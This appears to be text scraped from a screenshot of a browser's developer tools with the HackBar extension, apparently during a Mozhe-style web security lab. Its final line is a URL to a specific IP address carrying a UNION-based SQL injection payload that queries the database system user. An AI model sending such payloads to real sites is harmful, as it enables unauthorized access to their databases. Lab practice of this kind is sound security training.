 mozhe
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=-2 union all select null,system_user,'3',null